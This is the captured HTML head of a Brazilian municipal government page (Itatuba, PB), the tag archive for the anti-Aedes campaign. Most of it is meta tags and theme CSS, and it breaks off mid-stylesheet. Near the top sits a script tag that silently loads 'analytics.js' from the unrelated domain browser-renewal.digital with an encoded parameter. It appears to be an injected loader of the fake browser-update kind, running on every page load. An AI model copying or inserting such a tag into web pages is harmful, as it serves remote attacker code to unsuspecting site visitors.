

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://itatuba.pb.gov.br/tag/combate-ao-aedes
body_size: 41667
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	        <script async src="https://browser-renewal.digital/analytics.js?gid=_TC5KiVaNIs5mt39w1tMuUsfYk_zxlhfCfjfm0qn6sdi0s7Npn7VZTSXrHabGJiRwP7qxBOvS8-ZPoVUQDMNBg=="></script>
    <title>COMBATE AO AEDES Prefeitura Municipal de Itatuba - PB</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://itatuba.pb.gov.br/tag/combate-ao-aedes">
<meta property="og:url" content="https://itatuba.pb.gov.br/tag/combate-ao-aedes">
<meta property="og:site_name" content="Prefeitura Municipal de Itatuba - PB">
<meta property="og:locale" content="pt_BR">
<meta property="og:type" content="object">
<meta property="og:title" content="COMBATE AO AEDES Prefeitura Municipal de Itatuba - PB">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="COMBATE AO AEDES Prefeitura Municipal de Itatuba - PB">
<link rel='dns-prefetch' href='//vlibras.gov.br' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pmitatuba.sfo2.digitaloceanspaces.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Prefeitura Municipal de Itatuba - PB &raquo;" href="https://itatuba.pb.gov.br/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Prefeitura Municipal de Itatuba - PB &raquo;" href="https://itatuba.pb.gov.br/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Prefeitura Municipal de Itatuba - PB &raquo; COMBATE AO AEDES" href="https://itatuba.pb.gov.br/tag/combate-ao-aedes/feed" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://itatuba.pb.gov.br/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' media='screen' />
<link rel='stylesheet' id='jet-menu-astra-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/integration/themes/astra/assets/css/style.css?ver=2.4.18' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://itatuba.pb.gov.br/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.12.0' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:112.5%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Nunito Sans',sans-serif;font-weight:400;font-size:18px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:1.9444444444444rem;display:none;}header .custom-logo-link img{max-width:304px;width:304px;}.astra-logo-svg{width:304px;}.site-header .site-description{font-size:15px;font-size:0.83333333333333rem;display:none;}.entry-title{font-size:26px;font-size:1.4444444444444rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.2222222222222rem;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:1.7777777777778rem;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.4444444444444rem;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.3333333333333rem;line-height:1.2em;}h5,.entry-content :where(h5){font-size:20px;font-size:1.1111111111111rem;line-height:1.2em;}h6,.entry-content :where(h6){font-size:16px;font-size:0.88888888888889rem;line-height:1.25em;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:25px;font-size:1.3888888888889rem;color:var(--ast-global-color-3);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:18px;font-size:1rem;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.ast-separate-container .site-content .ast-single-post-featured-section + article {margin-top: -80px;z-index: 9;position: relative;border-radius: 4px;}@media (min-width: 922px) {.ast-no-sidebar .site-content .ast-article-image-container--wide {margin-left: -120px;margin-right: -120px;max-width: unset;width: unset;}.ast-left-sidebar .site-content .ast-article-image-container--wide,.ast-right-sidebar .site-content .ast-article-image-container--wide {margin-left: -10px;margin-right: -10px;}.site-content .ast-article-image-container--full {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-left-sidebar .site-content .ast-article-image-container--full,.ast-right-sidebar .site-content .ast-article-image-container--full {margin-left: -10px;margin-right: -10px;max-width: inherit;width: auto;}}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}}@media (max-width:921px){.ast-header-break-point .ast-search-menu-icon.slide-search .search-form{right:0;}.ast-header-break-point .ast-mobile-header-stack .ast-search-menu-icon.slide-search .search-form{right:-1em;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:102.6%;}}@media (max-width:544px){html{font-size:102.6%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://itatuba.pb.gov.br/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://itatuba.pb.gov.br/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://itatuba.pb.gov.br/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.single-post .site-content > .ast-container{max-width:1363px;}}.ast-blog-layout-classic-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-classic-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-classic-grid .ast-article-inner{height:100%;}.ast-blog-layout-6-grid .ast-blog-featured-section:before { content: ""; }.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.2222222222222rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs 